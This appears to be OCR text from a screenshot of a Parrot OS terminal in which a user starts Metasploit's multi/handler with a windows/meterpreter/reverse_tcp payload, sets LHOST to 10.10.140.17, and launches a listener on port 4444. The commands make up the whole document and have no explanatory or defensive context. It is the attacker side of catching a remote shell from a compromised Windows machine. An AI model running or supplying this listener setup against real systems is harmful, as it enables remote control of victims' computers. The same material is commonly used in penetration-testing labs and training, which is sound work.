 Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal
Cyberzombi3
┌─[cyberzombi3@parrot]─[/tmp]
└──╼ $msfconsole -q
msf > use exploit/multi/handler
msf exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 10.10.140.17
LHOST => 10.10.140.17
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.140.17:4444